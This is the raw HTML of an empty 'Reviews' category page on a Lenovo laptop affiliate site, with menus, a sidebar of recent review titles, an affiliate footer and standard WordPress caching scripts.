<body class="archive category category-reviews category-21 wp-theme-Newsmag theme-Newsmag cookies-not-set woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-01-container"><ul id="menu-main-menu-01" class="td-mobile-main-menu"><li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1944"><a title="						" href="https://bestlenovolaptops.com/">Home</a></li>
<li id="menu-item-7434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7434"><a href="https://bestlenovolaptops.com/category/reviews/">Reviews</a></li>
<li id="menu-item-7435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7435"><a href="https://bestlenovolaptops.com/category/reviews/gadgets/">Gadgets</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://bestlenovolaptops.com/category/laptop-accessories/graphics-cards/">Graphic Cards</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7437"><a href="https://bestlenovolaptops.com/category/tech-deals/headsets/">Headsets</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://bestlenovolaptops.com/category/laptop-accessories/chargers-adapters/">Chargers</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://bestlenovolaptops.com/category/laptop-accessories/laptop-backpacks/">Backpacks</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://bestlenovolaptops.com/category/how-to-do/">How to Do</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestlenovolaptops.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bestlenovolaptops.com/">
			<img src="https://bestlenovolaptops.com/wp-content/uploads/best-lenovo-laptops-logo.png" alt=""  width="290" height="100"/>
			<span class="td-visual-hidden">Best Lenovo Laptops</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bestlenovolaptops.com/">
            <img src="https://bestlenovolaptops.com/wp-content/uploads/best-lenovo-laptops-logo.png" alt=""  width="290" height="100"/>
        </a>
        </div>
    <div class="menu-main-menu-01-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1944"><a title="						" href="https://bestlenovolaptops.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-7434"><a href="https://bestlenovolaptops.com/category/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7435"><a href="https://bestlenovolaptops.com/category/reviews/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7436"><a href="https://bestlenovolaptops.com/category/laptop-accessories/graphics-cards/">Graphic Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7437"><a href="https://bestlenovolaptops.com/category/tech-deals/headsets/">Headsets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7438"><a href="https://bestlenovolaptops.com/category/laptop-accessories/chargers-adapters/">Chargers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7439"><a href="https://bestlenovolaptops.com/category/laptop-accessories/laptop-backpacks/">Backpacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7440"><a href="https://bestlenovolaptops.com/category/how-to-do/">How to Do</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bestlenovolaptops.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://bestlenovolaptops.com/category/reviews/gadgets/">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://bestlenovolaptops.com/category/reviews/laptops/">Laptops</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://bestlenovolaptops.com/category/reviews/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Reviews</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestlenovolaptops.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reviews</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://bestlenovolaptops.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://bestlenovolaptops.com/python-programming-language/">Advantages of Using Python Programming Language</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/3d-printing-revolutionizing-engagement-ring-industry/">How 3D Printing is Revolutionizing the Engagement Ring Industry &#8211; 2024 Guide</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-yoga-920/">Lenovo Yoga 920 2024 &#8211; Full Review &#038; Specs</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-thinkpad-p1/">Lenovo ThinkPad P1 2024 &#8211; Specs, Review &#038; Price</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-yoga-730/">Lenovo Yoga 730 &#8211; 2024 Professional Review &#038; Specs</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-x1-carbon/">Lenovo ThinkPad X1 Carbon 2024 &#8211; Review &#038; Buying Guide</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-flex-11-review/">Lenovo Flex 11 Chromebook 2024 &#8211; Ultimate Review</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-x1-yoga-review/">Lenovo ThinkPad X1 Yoga 2024 &#8211; Detailed Review &#038; Buying Guide</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-thinkpad-x1-extreme/">Lenovo ThinkPad X1 Extreme 2024 &#8211; Price &#038; Full Specs</a>
									</li>
											<li>
					<a href="https://bestlenovolaptops.com/lenovo-ideapad-720s-review/">Lenovo IdeaPad 720S &#8211; 2024 Full Review &#038; Price</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bestlenovolaptops.com/"><img src="https://bestlenovolaptops.com/wp-content/uploads/best-lenovo-laptops-logo.png" alt="" title="" /></a></div><div class="footer-text-wrap">If you have any suggestions and queries you can contact us on the below details. We will be very happy to hear from you.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@bestlenovolaptops.com">contact@bestlenovolaptops.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11 td_block_template_1"  data-td-block-uid="tdi_11" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "13";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "5";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://bestlenovolaptops.com/python-programming-language/"  rel="bookmark" class="td-image-wrap " title="Advantages of Using Python Programming Language" ><img width="100" height="75" class="entry-thumb" src="https://bestlenovolaptops.com/wp-content/uploads/Python-Programming-Language-100x75.jpg"  srcset="https://bestlenovolaptops.com/wp-content/uploads//Python-Programming-Language-100x75.jpg 100w, https://bestlenovolaptops.com/wp-content/uploads//Python-Programming-Language-80x60.jpg 80w, https://bestlenovolaptops.com/wp-content/uploads//Python-Programming-Language-180x135.jpg 180w, https://bestlenovolaptops.com/wp-content/uploads//Python-Programming-Language-238x178.jpg 238w, https://bestlenovolaptops.com/wp-content/uploads//Python-Programming-Language-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Python Programming Language" title="Advantages of Using Python Programming Language" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://bestlenovolaptops.com/python-programming-language/"  rel="bookmark" title="Advantages of Using Python Programming Language">Advantages of Using Python Programming Language</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-29T09:23:35+01:00" >29/03/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://bestlenovolaptops.com/3d-printing-revolutionizing-engagement-ring-industry/"  rel="bookmark" class="td-image-wrap " title="How 3D Printing is Revolutionizing the Engagement Ring Industry &#8211; 2024 Guide" ><img width="100" height="75" class="entry-thumb" src="https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-100x75.jpg"  srcset="https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-100x75.jpg 100w, https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-80x60.jpg 80w, https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-180x135.jpg 180w, https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-238x178.jpg 238w, https://bestlenovolaptops.com/wp-content/uploads/3D-Printing-h-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How 3D Printing is Revolutionizing the Engagement Ring Industry &#8211; 2024 Guide" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://bestlenovolaptops.com/3d-printing-revolutionizing-engagement-ring-industry/"  rel="bookmark" title="How 3D Printing is Revolutionizing the Engagement Ring Industry &#8211; 2024 Guide">How 3D Printing is Revolutionizing the Engagement Ring Industry &#8211; 2024...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T08:55:34+01:00" >15/05/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://bestlenovolaptops.com/lenovo-yoga-920/"  rel="bookmark" class="td-image-wrap " title="Lenovo Yoga 920 2024 &#8211; Full Review &#038; Specs" ><img width="100" height="75" class="entry-thumb" src="https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-100x75.jpg"  srcset="https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-100x75.jpg 100w, https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-80x60.jpg 80w, https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-180x135.jpg 180w, https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-238x178.jpg 238w, https://bestlenovolaptops.com/wp-content/uploads/Lenovo-Yoga-920-3-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lenovo Yoga 920 2024 &#8211; Full Review &#038; Specs" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://bestlenovolaptops.com/lenovo-yoga-920/"  rel="bookmark" title="Lenovo Yoga 920 2024 &#8211; Full Review &#038; Specs">Lenovo Yoga 920 2024 &#8211; Full Review &#038; Specs</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T15:38:19+01:00" >01/12/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://bestlenovolaptops.com/category/reviews/">Reviews<span class="td-cat-no">10</span></a></li><li><a href="https://bestlenovolaptops.com/category/reviews/laptops/">Laptops<span class="td-cat-no">10</span></a></li><li><a href="https://bestlenovolaptops.com/category/blog/">Blog<span class="td-cat-no">2</span></a></li><li><a href="https://bestlenovolaptops.com/category/how-to-do/">How to Do<span class="td-cat-no">1</span></a></li><li><a href="https://bestlenovolaptops.com/category/tech-deals/laptop-deals/">Laptop Deals<span class="td-cat-no">0</span></a></li><li><a href="https://bestlenovolaptops.com/category/tech-deals/headsets/">Headsets<span class="td-cat-no">0</span></a></li><li><a href="https://bestlenovolaptops.com/category/reviews/gadgets/">Gadgets<span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menux-container"><ul id="menu-footer-menux" class="td-subfooter-menu"><li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1938"><a rel="nofollow privacy-policy" href="https://bestlenovolaptops.com/privacy-policy/" title="						">Privacy Policy</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1937"><a rel="nofollow" href="https://bestlenovolaptops.com/affiliate-disclosure/" title="						">Affiliate Disclosure</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1936"><a rel="nofollow" href="https://bestlenovolaptops.com/terms-and-conditions/" title="						">Terms and Conditions</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1935"><a rel="nofollow" href="https://bestlenovolaptops.com/disclaimer/" title="						">Disclaimer</a></li>
<li id="menu-item-7431" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7431"><a href="https://bestlenovolaptops.com/contact/">Contact Us</a></li>
<li id="menu-item-7432" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7432"><a href="https://bestlenovolaptops.com/about/">About Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 BestLenovoLaptops.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697c61e4a0b47
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://bestlenovolaptops.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
